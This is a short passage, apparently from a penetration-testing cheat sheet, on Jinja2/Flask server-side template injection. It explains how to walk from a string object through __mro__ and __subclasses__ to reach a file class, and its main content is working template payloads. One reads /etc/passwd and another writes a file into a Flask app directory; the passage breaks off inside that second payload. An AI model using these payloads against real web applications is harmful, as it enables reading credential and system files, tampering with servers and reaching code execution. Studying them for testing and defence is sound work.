 RCE Escaping
Having recovered <class 'object'> and called __subclasses__ we can now use those classes to
read and write files and exec code.
The call to __subclasses__ has given us the opportunity to access hundreds of new functions, we
will be happy just by accessing the file class to read/write files or any class with access to a class
that allows to execute commands (like os ).
Read/Write remote file
# ''.__class__.__mro__[1].__subclasses__()[40] = File class
Copy
{{ ''.__class__.__mro__[1].__subclasses__()[40]('/etc/passwd').read() }}
{{ ''.__class__.__mro__[1].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w'